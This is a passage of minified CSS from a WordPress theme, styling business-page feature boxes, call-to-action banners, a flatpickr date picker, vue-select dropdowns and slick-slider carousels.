#001ae5;text-align:center;width:32%}.b_feature_box:after,.b_feature_box:before{background:linear-gradient(270deg,#db3023,#001ae5);content:"";display:block;height:3px;width:100%}.b_feature_box_cap{background:linear-gradient(270deg,#db3023,#001ae5);color:#fff;font-size:2rem;font-weight:700;padding:10px 0}.b_feature_box_cap2{color:#333;display:block;font-size:1.8rem;font-weight:600;margin:0;padding:15px 0 0;text-align:center}.b_feature_box_text{display:block;font-weight:500;height:200px;letter-spacing:-1px;line-height:1.6;margin:5px 0 0;padding:0 20px;text-align:left}.b_feature_box_text span{color:#ca0303;font-weight:700}.b_case_flexbox{display:flex;justify-content:space-between}.b_case_box{border:6px solid #dedede;padding:40px 25px 40px 20px;width:49%}.b_case_boxin{border-bottom:1px solid #dedede;padding-bottom:10px}.b_case_boxl{float:left;width:17%}.b_case_boxr{float:right;width:77%}.b_case_boxr_cap{background-color:#f00001;color:#fff;font-size:1.6rem;font-weight:700;margin:5px 0 0;padding:0;text-align:center}.b_case_boxr_text{line-height:1.3;margin:5px 0 0;text-align:center}.b_case_box_text{line-height:1.6;margin:15px 0 0}.b_page-cv-box{background:url(/wp-content/themes/tech-stock/dist/assets/img/business/b_cta_bg_pc.webp) no-repeat 0 0;background-size:auto;background-size:100%;height:351px;margin:30px 0;padding:0;position:relative;width:100%}.b_page-cv-box___cap{left:360px;position:absolute;top:60px;width:325px}.b_page-cv-box___cap p{color:#fff;font-size:2.4rem;font-weight:700}.b_page-cv-box___text{left:360px;position:absolute;top:130px;width:325px}.b_page-cv-box___text p{color:#fff;font-size:1.6rem;font-weight:400;line-height:1.4}.b_page-cv-box__btn{left:360px;position:absolute;top:215px}.bb_button{display:flex;justify-content:center;width:100%}.b_page-cv-box___textlink{left:360px;position:absolute;top:270px;width:325px}.b_slide_area{background-color:#ededed;padding:30px 30px 15px;position:relative;width:100%}.b_slide_area .slider img{height:auto;width:100%}.single-item{margin:0 auto;max-width:600px}.b_slide_area .slick-dots li.slick-active button:before{color:#f00001;opacity:.75}.center-item .slick-next,.lazy-item .slick-next,.multiple-item .slick-next,.thumb-item-nav .slick-next{right:20px;z-index:99}.center-item .slick-prev,.lazy-item .slick-prev,.multiple-item .slick-prev,.thumb-item-nav .slick-prev{left:15px;z-index:100}.single-item .slick-next:before,.single-item .slick-prev:before{color:#666}.b_slide_area .slick-dots{bottom:15px;left:0}.multiple-item li{margin:0 5px}.thumb-item{margin:0 auto 5px;max-width:700px;padding:0 5px}.thumb-item-nav{margin:0 auto;max-width:700px}.thumb-item-nav li{margin:5px}.lazy-item{margin:0 auto 50px;width:400px}.lazy-item li{margin:0 5px}.b_date-cv-box{background:url(/wp-content/themes/tech-stock/dist/assets/img/business/b_date_bg_pc.webp) no-repeat 0 0;background-size:auto;background-size:100%;height:351px;margin:30px 0;padding:0;position:relative;width:100%}.b_date-cv-box___cap{left:30px;position:absolute;top:25px;width:325px}.b_date-cv-box___cap p{color:#fff;font-size:2.4rem;font-weight:700}.b_date-cv-box___text{left:30px;position:absolute;top:135px;width:325px}.b_date-cv-box___text p{color:#fff;font-size:1.6rem;font-weight:400;line-height:1.4}.b_date-cv-box__btn{left:30px;position:absolute;top:225px}.bbd_button{display:flex;justify-content:center;width:100%}.b_date-cv-box___textlink{left:30px;position:absolute;top:270px;width:325px}a.anchortop{display:block;margin-top:-180px;padding-top:180px}@media screen and (max-width:768px){.pconly,.pconly_i{display:none}.sponly{display:block}.mT15{margin-top:7px}.mT30{margin-top:18px}.b_btn_area{background-color:rgba(0,0,0,.75);padding:15px 20px}.btn_left{margin-bottom:20px}.btn_left,.btn_right{float:none}.b_btn_area .button{width:100%}.b_ancl_box{border-left:2px solid #db3023;border-right:2px solid #001ae5;text-align:center;width:24%}.b_ancl_box:after,.b_ancl_box:before{background:linear-gradient(270deg,#db3023,#001ae5);content:"";display:block;height:2px;width:100%}.b_ancl_box a{color:#333;display:block;font-size:1rem;font-weight:600;line-height:1;padding:20px 0}.b_ancl_box_arw a{color:#333;display:block;font-size:2rem;font-weight:300;padding:0 0 30px}.b_column_flexbox{display:block}.b_column_flexbox_reverse{display:block;flex-direction:none}.b_column_imgbox{margin-bottom:20px;width:100%}.b_column_textbox{width:100%}.b_feature_flexbox{display:block;justify-content:space-between}.b_feature_box{margin-bottom:20px;width:100%}.b_feature_box_text{height:150px}.b_case_box{border:6px solid #dedede;padding:25px 15px 35px;width:49%}.b_case_boxl{float:none;margin:0 auto 10px;width:75%}.b_case_boxr{float:none;width:100%}.b_case_boxr_cap{background-color:#f00001;color:#fff;font-size:1.1rem;font-weight:700;padding:7px 0}.b_case_boxr_cap,.b_case_boxr_text{line-height:1.3;margin:5px 0 0;text-align:center}.b_case_boxr_text{font-size:1.3rem}.b_page-cv-box{background:url(/wp-content/themes/tech-stock/dist/assets/img/business/b_cta_bg_sp.webp) no-repeat 0 0;background-size:auto;background-size:100%;height:280px;margin:30px 0;padding:0;position:relative;width:100%}.b_page-cv-box___cap{left:0;position:absolute;text-align:center;top:30px;width:100%}.b_page-cv-box___cap p{color:#fff;font-size:2.1rem;font-weight:700;line-height:1.3;text-align:center}.b_page-cv-box___text{left:0;padding:0 30px;position:absolute;text-align:center;top:95px;width:100%}.b_page-cv-box___text p{color:#fff;font-size:1.4rem;font-weight:400;line-height:1.3}.b_page-cv-box__btn{left:0;position:absolute;top:170px;width:100%}.bb_button{display:flex;justify-content:center;width:100%}.b_page-cv-box___textlink{left:0;position:absolute;text-align:center;top:230px;width:100%}.b_page-cv-box___textlink a{color:#fff}.single-item{margin:0 auto 50px;max-width:300px}.b_slide_area .slick-prev{left:-35px}.b_slide_area .slick-next{right:-25px}.b_date-cv-box{background:url(/wp-content/themes/tech-stock/dist/assets/img/business/b_date_bg_sp.webp) no-repeat 0 0;background-size:auto;background-size:100%;height:280px;margin:30px 0;padding:0;position:relative;width:100%}.b_date-cv-box___cap{left:0;padding:0 25px;position:absolute;text-align:center;top:50px;width:100%}.b_date-cv-box___cap p{color:#fff;font-size:1.9rem;font-weight:700;line-height:1.3;text-align:center}.b_date-cv-box___text{left:0;padding:0 40px;position:absolute;text-align:center;top:110px;width:100%}.b_date-cv-box___text p{color:#fff;font-size:1.4rem;font-weight:400;line-height:1.3}.b_date-cv-box__btn{left:0;position:absolute;top:190px;width:100%}.bbd_button{display:flex;justify-content:center;width:100%}}.page-cv-box{background:url(/wp-content/themes/tech-stock/dist/assets/img/business/cv_box_bg.webp) no-repeat 0 0;background-size:100%;height:520px;margin-top:40px;position:relative;width:730px}@media (max-width:959px){.page-cv-box{background-size:contain;height:0;margin-top:30px;padding-top:66.66%;width:100%}}.page-cv-box__btn{bottom:57px;display:flex;justify-content:center;position:absolute;width:100%}@media (max-width:767px){.page-cv-box__btn{bottom:6px;padding:0 5%}.page-cv-box__btn .button__item{min-height:40px}}.block-circle-3col{display:block;margin:30px 0 0;padding:0}.block-circle-3col__title{font-size:18px;font-weight:700;text-align:center}.block-circle-3col__item{align-items:center;background:linear-gradient(90deg,#f00000,#bf3db9);border-radius:50%;color:#fff;display:flex;height:219px;padding:20px;width:30%}@media (max-width:767px){.block-circle-3col__item{border-radius:3px;height:auto;width:100%}}.block-circle-3col__item-wrap{display:flex;margin-top:20px}@media (max-width:767px){.block-circle-3col__item-wrap{display:block}}.block-circle-3col__item:not(:first-child){margin-left:5%}@media (max-width:767px){.block-circle-3col__item:not(:first-child){margin-left:0;margin-top:10px}}.block-3col{display:flex}.block-3col__item{width:30%}.block-3col__item:not(:first-child){margin-left:5%}.block-3col__item p{margin-top:4px!important}.pmark_left{float:left;width:90px}.reasonBox-title{background:linear-gradient(90deg,#f00000,#bf3db9 50%,#0000f0);color:#fff;font-size:2.6rem;font-size:var(--font-size-h2);font-weight:700;line-height:42px;line-height:var(--line-height-h2);margin:0 auto;padding:6px 20px 10px;text-align:center}.reasonBox-title em{color:#fffc00;font-size:34px;font-weight:700;letter-spacing:1px}.reasonBox-content{background:#fff;display:flex;padding:8px 0}.reasonBox-content-point{border:4px solid #ccc;width:calc(50% - 8px)}.reasonBox-content-point:not(:first-child){margin-left:8px}.reasonBox-content-point-title{background:#ccc;color:#fff;font-size:16px;letter-spacing:1px;padding:4px 0;text-align:center}.reasonBox-content-point-subtitle{font-size:2rem;font-size:var(--font-size-h3);font-weight:700;letter-spacing:0;line-height:32px;line-height:var(--line-height-h3);text-align:center}.reasonBox-content-point-contents{font-size:16px;margin:8px auto 0;max-width:180px;text-align:center}@media (max-width:767px){.reasonBox-content-point-contents{max-width:100%}}.reasonBox-content-point-contents strong{color:#ca0303}.reasonBox-content-point-inner{background-position:10px 10px;background-repeat:no-repeat;padding:14px}.reasonBox-content-point-whitebox{margin-top:8px}@media screen and (max-width:767px){.reasonBox--detail .reasonBox-content,.reasonBox-content{display:block}.reasonBox-title,.reasonBox-title em{font-size:18px}.reasonBox-title{padding:16px}.reasonBox-content-point-title{font-weight:700}.reasonBox-content-point{width:100%}.reasonBox--detail .reasonBox-content-point:not(:first-child),.reasonBox-content-point:not(:first-child){margin-left:0;margin-top:8px}.reasonBox-content-point-inner{background-position:left 10px center;background-size:60px;padding:16px 8px}#conts .reasonBox--detail .reasonBox-content-point-contents{height:auto}}.flatpickr-calendar{animation:none;background:transparent;background:#fff;border:0;border-radius:5px;box-shadow:1px 0 0 #e6e6e6,-1px 0 0 #e6e6e6,0 1px 0 #e6e6e6,0 -1px 0 #e6e6e6,0 3px 13px rgba(0,0,0,.08);box-sizing:border-box;direction:ltr;display:none;font-size:14px;line-height:24px;opacity:0;padding:0;position:absolute;text-align:center;touch-action:manipulation;visibility:hidden;width:307.875px}.flatpickr-calendar.inline,.flatpickr-calendar.open{max-height:640px;opacity:1;visibility:visible}.flatpickr-calendar.open{display:inline-block;z-index:99999}.flatpickr-calendar.inline{display:block;position:relative;top:2px}.flatpickr-calendar.static{position:absolute;top:calc(100% + 2px)}.flatpickr-calendar.static.open{display:block;z-index:999}.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+1) .flatpickr-day.inRange:nth-child(7n+7){box-shadow:none!important}.flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+2) .flatpickr-day.inRange:nth-child(7n+1){box-shadow:-2px 0 0 #e6e6e6,5px 0 0 #e6e6e6}.flatpickr-calendar .hasTime .dayContainer,.flatpickr-calendar .hasWeeks .dayContainer{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.flatpickr-calendar .hasWeeks .dayContainer{border-left:0}.flatpickr-calendar.showTimeInput.hasTime .flatpickr-time{border-top:1px solid #e6e6e6;height:40px}.flatpickr-calendar.noCalendar.hasTime .flatpickr-time{height:auto}.flatpickr-calendar:after,.flatpickr-calendar:before{border:solid transparent;content:"";display:block;height:0;left:22px;pointer-events:none;position:absolute;width:0}.flatpickr-calendar.rightMost:after,.flatpickr-calendar.rightMost:before{left:auto;right:22px}.flatpickr-calendar:before{border-width:5px;margin:0 -5px}.flatpickr-calendar:after{border-width:4px;margin:0 -4px}.flatpickr-calendar.arrowTop:after,.flatpickr-calendar.arrowTop:before{bottom:100%}.flatpickr-calendar.arrowTop:before{border-bottom-color:#e6e6e6}.flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.flatpickr-calendar.arrowBottom:after,.flatpickr-calendar.arrowBottom:before{top:100%}.flatpickr-calendar.arrowBottom:before{border-top-color:#e6e6e6}.flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.flatpickr-calendar:focus{outline:0}.flatpickr-wrapper{display:inline-block;position:relative}.flatpickr-months{display:flex}.flatpickr-months .flatpickr-month{background:transparent;color:rgba(0,0,0,.9);fill:rgba(0,0,0,.9);flex:1;height:56px;line-height:1;overflow:hidden;position:relative;text-align:center;-webkit-user-select:none;-moz-user-select:none;user-select:none}@media (max-width:768px){.flatpickr-months .flatpickr-month{height:74px}}.flatpickr-months .flatpickr-next-month,.flatpickr-months .flatpickr-prev-month{color:rgba(0,0,0,.9);cursor:pointer;height:28px;line-height:16px;padding:10px;position:absolute;-webkit-text-decoration:none;text-decoration:none;top:10px;z-index:3;fill:rgba(0,0,0,.9)}.flatpickr-months .flatpickr-next-month.disabled,.flatpickr-months .flatpickr-prev-month.disabled{display:none}.flatpickr-months .flatpickr-next-month i,.flatpickr-months .flatpickr-prev-month i{position:relative}.flatpickr-months .flatpickr-next-month.flatpickr-prev-month,.flatpickr-months .flatpickr-prev-month.flatpickr-prev-month{left:0}.flatpickr-months .flatpickr-next-month.flatpickr-next-month,.flatpickr-months .flatpickr-prev-month.flatpickr-next-month{right:0}.flatpickr-months .flatpickr-next-month:hover,.flatpickr-months .flatpickr-prev-month:hover{color:#959ea9}.flatpickr-months .flatpickr-next-month:hover svg,.flatpickr-months .flatpickr-prev-month:hover svg{fill:#f64747}.flatpickr-months .flatpickr-next-month svg,.flatpickr-months .flatpickr-prev-month svg{height:14px;width:14px}.flatpickr-months .flatpickr-next-month svg path,.flatpickr-months .flatpickr-prev-month svg path{transition:fill .1s;fill:inherit}.numInputWrapper{height:auto;position:relative}.numInputWrapper input,.numInputWrapper span{display:inline-block}.numInputWrapper input{width:100%}.numInputWrapper input::-ms-clear{display:none}.numInputWrapper span{border:1px solid rgba(57,57,57,.15);box-sizing:border-box;cursor:pointer;height:50%;line-height:50%;opacity:0;padding:0 4px 0 2px;position:absolute;right:0;width:14px}.numInputWrapper span:hover{background:rgba(0,0,0,.1)}.numInputWrapper span:active{background:rgba(0,0,0,.2)}.numInputWrapper span:after{content:"";display:block;position:absolute}.numInputWrapper span.arrowUp{border-bottom:0;top:0}.numInputWrapper span.arrowUp:after{border-bottom:4px solid rgba(57,57,57,.6);border-left:4px solid transparent;border-right:4px solid transparent;top:26%}.numInputWrapper span.arrowDown{top:50%}.numInputWrapper span.arrowDown:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(57,57,57,.6);top:40%}.numInputWrapper span svg{height:auto;width:inherit}.numInputWrapper span svg path{fill:rgba(0,0,0,.5)}.numInputWrapper:hover{background:rgba(0,0,0,.05)}.numInputWrapper:hover span{opacity:1}.flatpickr-current-month{color:inherit;display:inline-block;font-size:135%;font-weight:300;height:28px;left:12.5%;line-height:inherit;line-height:1;padding:6.16px 0 0;position:absolute;text-align:center;width:75%}.flatpickr-current-month span.cur-month{color:inherit;display:inline-block;font-family:inherit;font-weight:700;margin-left:.5ch;padding:0}.flatpickr-current-month span.cur-month:hover{background:rgba(0,0,0,.05)}.flatpickr-current-month .numInputWrapper{display:inline-block;width:6ch;width:7ch\0}.flatpickr-current-month .numInputWrapper span.arrowUp:after{border-bottom-color:rgba(0,0,0,.9)}.flatpickr-current-month .numInputWrapper span.arrowDown:after{border-top-color:rgba(0,0,0,.9)}.flatpickr-current-month input.cur-year{background:transparent;border:0;border-radius:0;box-sizing:border-box;color:inherit;cursor:text;display:inline-block;font-family:inherit;font-size:inherit;font-weight:300;height:auto;line-height:inherit;margin:0;padding:0 0 0 .5ch;vertical-align:baseline;vertical-align:initial}.flatpickr-current-month input.cur-year:focus{outline:0}.flatpickr-current-month input.cur-year[disabled],.flatpickr-current-month input.cur-year[disabled]:hover{background:transparent;color:rgba(0,0,0,.5);font-size:100%;pointer-events:none}.flatpickr-weekdays{align-items:center;background:transparent;display:flex;height:28px;overflow:hidden;text-align:center;width:100%}.flatpickr-weekdays .flatpickr-weekdaycontainer{display:flex;flex:1}span.flatpickr-weekday{background:transparent;color:rgba(0,0,0,.54);cursor:default;display:block;flex:1;font-size:90%;font-weight:bolder;line-height:1;margin:0;text-align:center}.dayContainer,.flatpickr-weeks{padding:1px 0 0}.flatpickr-days{align-items:flex-start;display:flex;overflow:hidden;position:relative;width:307.875px}.flatpickr-days:focus{outline:0}.dayContainer{box-sizing:border-box;display:inline-block;display:flex;flex-wrap:wrap;-ms-flex-wrap:wrap;justify-content:space-around;max-width:307.875px;min-width:307.875px;opacity:1;outline:0;padding:0;text-align:left;width:307.875px}.dayContainer+.dayContainer{box-shadow:-1px 0 0 #e6e6e6}.flatpickr-day{background:none;border:1px solid transparent;border-radius:150px;box-sizing:border-box;color:#393939;cursor:pointer;display:inline-block;flex-basis:14.2857143%;font-weight:400;height:39px;justify-content:center;line-height:39px;margin:0;max-width:39px;position:relative;text-align:center;width:14.2857143%}.flatpickr-day.inRange,.flatpickr-day.nextMonthDay.inRange,.flatpickr-day.nextMonthDay.today.inRange,.flatpickr-day.nextMonthDay:focus,.flatpickr-day.nextMonthDay:hover,.flatpickr-day.prevMonthDay.inRange,.flatpickr-day.prevMonthDay.today.inRange,.flatpickr-day.prevMonthDay:focus,.flatpickr-day.prevMonthDay:hover,.flatpickr-day.today.inRange,.flatpickr-day:focus,.flatpickr-day:hover{background:#e6e6e6;border-color:#e6e6e6;cursor:pointer;outline:0}.flatpickr-day.today{border-color:#959ea9}.flatpickr-day.today:focus,.flatpickr-day.today:hover{background:#959ea9;border-color:#959ea9;color:#fff}.flatpickr-day.endRange,.flatpickr-day.endRange.inRange,.flatpickr-day.endRange.nextMonthDay,.flatpickr-day.endRange.prevMonthDay,.flatpickr-day.endRange:focus,.flatpickr-day.endRange:hover,.flatpickr-day.selected,.flatpickr-day.selected.inRange,.flatpickr-day.selected.nextMonthDay,.flatpickr-day.selected.prevMonthDay,.flatpickr-day.selected:focus,.flatpickr-day.selected:hover,.flatpickr-day.startRange,.flatpickr-day.startRange.inRange,.flatpickr-day.startRange.nextMonthDay,.flatpickr-day.startRange.prevMonthDay,.flatpickr-day.startRange:focus,.flatpickr-day.startRange:hover{background:#569ff7;border-color:#569ff7;box-shadow:none;color:#fff}.flatpickr-day.endRange.startRange,.flatpickr-day.selected.startRange,.flatpickr-day.startRange.startRange{border-radius:50px 0 0 50px}.flatpickr-day.endRange.endRange,.flatpickr-day.selected.endRange,.flatpickr-day.startRange.endRange{border-radius:0 50px 50px 0}.flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)){box-shadow:-10px 0 0 #569ff7}.flatpickr-day.endRange.startRange.endRange,.flatpickr-day.selected.startRange.endRange,.flatpickr-day.startRange.startRange.endRange{border-radius:50px}.flatpickr-day.inRange{border-radius:0;box-shadow:-5px 0 0 #e6e6e6,5px 0 0 #e6e6e6}.flatpickr-day.disabled,.flatpickr-day.disabled:hover,.flatpickr-day.nextMonthDay,.flatpickr-day.notAllowed,.flatpickr-day.notAllowed.nextMonthDay,.flatpickr-day.notAllowed.prevMonthDay,.flatpickr-day.prevMonthDay{background:transparent;border-color:transparent;color:rgba(57,57,57,.3);cursor:default}.flatpickr-day.disabled,.flatpickr-day.disabled:hover{color:rgba(57,57,57,.1);cursor:not-allowed}.flatpickr-day.week.selected{border-radius:0;box-shadow:-5px 0 0 #569ff7,5px 0 0 #569ff7}.flatpickr-day.hidden{visibility:hidden}.rangeMode .flatpickr-day{margin-top:1px}.flatpickr-weekwrapper{display:inline-block;float:left}.flatpickr-weekwrapper .flatpickr-weeks{box-shadow:1px 0 0 #e6e6e6;padding:0 12px}.flatpickr-weekwrapper .flatpickr-weekday{float:none;line-height:28px;width:100%}.flatpickr-weekwrapper span.flatpickr-day,.flatpickr-weekwrapper span.flatpickr-day:hover{background:transparent;border:none;color:rgba(57,57,57,.3);cursor:default;display:block;max-width:none;width:100%}.flatpickr-innerContainer{box-sizing:border-box;display:block;display:flex;overflow:hidden}.flatpickr-rContainer{box-sizing:border-box;display:inline-block;padding:0}.flatpickr-time{box-sizing:border-box;display:block;display:flex;height:0;line-height:40px;max-height:40px;outline:0;overflow:hidden;text-align:center}.flatpickr-time:after{clear:both;content:"";display:table}.flatpickr-time .numInputWrapper{flex:1;float:left;height:40px;width:40%}.flatpickr-time .numInputWrapper span.arrowUp:after{border-bottom-color:#393939}.flatpickr-time .numInputWrapper span.arrowDown:after{border-top-color:#393939}.flatpickr-time.hasSeconds .numInputWrapper{width:26%}.flatpickr-time.time24hr .numInputWrapper{width:49%}.flatpickr-time input{background:transparent;border:0;border-radius:0;box-shadow:none;box-sizing:border-box;color:#393939;font-size:14px;height:inherit;line-height:inherit;margin:0;padding:0;position:relative;text-align:center}.flatpickr-time input.flatpickr-hour{font-weight:700}.flatpickr-time input.flatpickr-minute,.flatpickr-time input.flatpickr-second{font-weight:400}.flatpickr-time input:focus{border:0;outline:0}.flatpickr-time .flatpickr-am-pm,.flatpickr-time .flatpickr-time-separator{align-self:center;color:#393939;display:inline-block;float:left;font-weight:700;height:inherit;line-height:inherit;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:2%}.flatpickr-time .flatpickr-am-pm{cursor:pointer;font-weight:400;outline:0;text-align:center;width:18%}.flatpickr-time .flatpickr-am-pm:focus,.flatpickr-time .flatpickr-am-pm:hover,.flatpickr-time input:focus,.flatpickr-time input:hover{background:#f3f3f3}.flatpickr-input[readonly]{cursor:pointer}@keyframes fpFadeInDown{0%{opacity:0}to{opacity:1}}.v-select{font-family:inherit;position:relative}.v-select,.v-select *{box-sizing:border-box}@keyframes vSelectSpinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.vs__fade-enter-active,.vs__fade-leave-active{pointer-events:none;transition:opacity .15s cubic-bezier(1,.5,.8,1)}.vs__fade-enter,.vs__fade-leave-to{opacity:0}.vs--disabled .vs__clear,.vs--disabled .vs__dropdown-toggle,.vs--disabled .vs__open-indicator,.vs--disabled .vs__search,.vs--disabled .vs__selected{background-color:#f8f8f8;cursor:not-allowed}.v-select[dir=rtl] .vs__actions{padding:0 3px 0 6px}.v-select[dir=rtl] .vs__clear{margin-left:6px;margin-right:0}.v-select[dir=rtl] .vs__deselect{margin-left:0;margin-right:2px}.v-select[dir=rtl] .vs__dropdown-menu{text-align:right}.vs__dropdown-toggle{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:1px solid rgba(60,60,60,.26);border-radius:4px;display:flex;padding:0 0 4px;white-space:normal}.vs__selected-options{display:flex;flex-basis:100%;flex-grow:1;flex-wrap:wrap;padding:0 2px;position:relative}.vs__actions{align-items:center;display:flex;padding:4px 6px 0 3px}.vs--searchable .vs__dropdown-toggle{cursor:text}.vs--unsearchable .vs__dropdown-toggle{cursor:pointer}.vs--open .vs__dropdown-toggle{border-bottom-color:transparent;border-bottom-left-radius:0;border-bottom-right-radius:0}.vs__open-indicator{fill:rgba(60,60,60,.5);transform:scale(1);transition:transform .15s cubic-bezier(1,-.115,.975,.855);transition-timing-function:cubic-bezier(1,-.115,.975,.855)}.vs--open .vs__open-indicator{transform:rotate(180deg) scale(1)}.vs--loading .vs__open-indicator{opacity:0}.vs__clear{fill:rgba(60,60,60,.5);background-color:transparent;border:0;cursor:pointer;margin-right:8px;padding:0}.vs__dropdown-menu{background:#fff;border:1px solid rgba(60,60,60,.26);border-radius:0 0 4px 4px;border-top-style:none;box-shadow:0 3px 6px 0 rgba(0,0,0,.15);box-sizing:border-box;display:block;left:0;list-style:none;margin:0;max-height:350px;min-width:160px;overflow-y:auto;padding:5px 0;position:absolute;text-align:left;top:calc(100% - 1px);width:100%;z-index:1000}.vs__no-options{text-align:center}.vs__dropdown-option{clear:both;color:#333;display:block;line-height:1.42857143;padding:3px 20px;white-space:nowrap}.vs__dropdown-option:hover{cursor:pointer}.vs__dropdown-option--highlight{background:#5897fb;color:#fff}.vs__dropdown-option--disabled{background:inherit;color:rgba(60,60,60,.5)}.vs__dropdown-option--disabled:hover{cursor:inherit}.vs__selected{align-items:center;background-color:#f0f0f0;border:1px solid rgba(60,60,60,.26);border-radius:4px;color:#333;display:flex;line-height:1.4;margin:4px 2px 0;padding:0 .25em;z-index:0}.vs__deselect{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:0;cursor:pointer;display:inline-flex;margin-left:4px;padding:0;fill:rgba(60,60,60,.5);text-shadow:0 1px 0 #fff}.vs--single .vs__selected{background-color:transparent;border-color:transparent}.vs--single.vs--open .vs__selected{opacity:.4;position:absolute}.vs--single.vs--searching .vs__selected{display:none}.vs__search::-webkit-search-cancel-button{display:none}.vs__search::-ms-clear,.vs__search::-webkit-search-decoration,.vs__search::-webkit-search-results-button,.vs__search::-webkit-search-results-decoration{display:none}.vs__search,.vs__search:focus{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:1px solid transparent;border-left:none;box-shadow:none;flex-grow:1;font-size:1em;line-height:1.4;margin:4px 0 0;max-width:100%;outline:none;padding:0 7px;width:0;z-index:1}.vs__search::-moz-placeholder{color:inherit}.vs__search::placeholder{color:inherit}.vs--unsearchable .vs__search{opacity:1}.vs--unsearchable:not(.vs--disabled) .vs__search:hover{cursor:pointer}.vs--single.vs--searching:not(.vs--open):not(.vs--loading) .vs__search{opacity:.2}.vs__spinner{align-self:center;animation:vSelectSpinner 1.1s linear infinite;border:.9em solid hsla(0,0%,39%,.1);border-left-color:rgba(60,60,60,.45);font-size:5px;opacity:0;overflow:hidden;text-indent:-9999em;transform:translateZ(0);transition:opacity .1s}.vs__spinner,.vs__spinner:after{border-radius:50%;height:5em;width:5em}.vs--loading .vs__spinner{opacity:1}.slick-slider{box-sizing:border-box;display:block;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.slick-slider .slick-next,.slick-slider .slick-prev{filter:drop-shadow(0 0 5px #ccc);height:40px;top:46%;width:40px;z-index:5}@media (max-width:767px){.slick-slider .slick-next,.slick-slider .slick-prev{bottom:78px;height:30px;top:auto;width:30px}}.slick-slider .slick-next:before,.slick-slider .slick-prev:before{display:none}.slick-slider .slick-next:hover,.slick-slider .slick-prev:hover{opacity:.8}.slick-slider .slick-next{background:url(/wp-content/themes/tech-stock/dist/assets/img/common/arrow_right.svg) no-repeat 0 0/100%;right:15px}@media (max-width:767px){.slick-slider .slick-next{right:.5%;top:50%}}.slick-slider .slick-next:focus,.slick-slider .slick-next:hover{background:url(/wp-content/themes/tech-stock/dist/assets/img/common/arrow_right.svg) no-repeat 0 0/100%}.slick-slider .slick-prev{background:url(/wp-content/themes/tech-stock/dist/assets/img/common/arrow_left.svg) no-repeat 0 0/100%;left:15px}@media (max-width:767px){.slick-slider .slick-prev{left:.5%;top:50%}}.slick-slider .slick-prev:focus,.slick-slider .slick-prev:hover{background:url(/wp-content/themes/tech-stock/dist/assets/img/common/arrow_left.svg) no-repeat 0 0/100%}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(/wp-content/themes/tech-stock/dist/assets/img/slick-slider/ajax-loader.gif) 50% no-repeat}@font-face{font-family:slick;font-style:normal;font-weight:400;src:url(/wp-content/themes/tech-stock/dist/assets/img/slick-slider/slick.eot);src:url(/wp-content/themes/tech-stock/dist/assets/img/slick-slider/slick.eot?#iefix) format("embedded-opentype"),url(/wp-content/themes/tech-stock/dist/assets/img/slick-slider/slick.woff) format("woff"),url(/wp-content/themes/tech-stock/dist/assets/img/slick-slider/slick.ttf) format("truetype"),url(/wp-content/themes/tech-stock/dist/assets/img/slick-slider/slick.svg#slick) format("svg")}.slick-next,.slick-prev{border:none;cursor:pointer;display:block;font-size:0;height:20px;line-height:0;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:20px}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{background:transparent;color:transparent;outline:none}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{color:#fff;font-family:slick;font-size:20px;line-height:1;opacity:.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}@media (max-width:767px){.slick-dotted.slick-slider{margin-bottom:-5px}}.slick-dots{bottom:-25px;display:block;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.slick-dots li{display:inline-block;margin:0 5px;padding:0;position:relative}.slick-dots li,.slick-dots li button{cursor:pointer;height:20px;width:20px}.slick-dots li button{background:transparent;border:0;color:transparent;display:block;font-size:0;line-height:0;outline:none;padding:5px}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{color:#000;content:"•";font-family:slick;font-size:6px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.vue-tabs.stacked{display:flex}.vue-tabs .tabs__link{color:gray;-webkit-text-decoration:none;text-decoration:none}.vue-tabs 